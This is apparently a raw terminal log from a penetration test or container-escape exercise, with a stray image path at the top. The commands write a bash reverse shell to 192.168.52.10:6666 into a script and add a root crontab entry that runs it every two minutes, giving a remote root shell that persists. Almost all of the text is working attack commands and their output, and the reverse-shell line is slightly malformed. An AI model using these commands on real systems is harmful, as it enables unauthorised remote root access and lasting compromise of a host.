 touch /wanan/tmp/test.sh
chmod +x /wanan/tmp/test.sh
ls -ll /wanan/tmp/test.sh
-rwxr-xr-x 1 root root 0 Oct 10 14:36 /wanan/tmp/test.sh
echo '/bin/bash -i >& bash -i >& /dev/tcp/192.168.52.10/6666 0>&1' >> /wanan/tmp/test.sh
cat /wanan/tmp/test.sh
/bin/bash -i >& bash -i >& /dev/tcp/192.168.52.10/6666 0>&1
sed -i '$a*/2 * * * * root bash /tmp/test.sh' /wanan/etc/crontab
cat /wanan/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/2 * * * * root bash /tmp/test.sh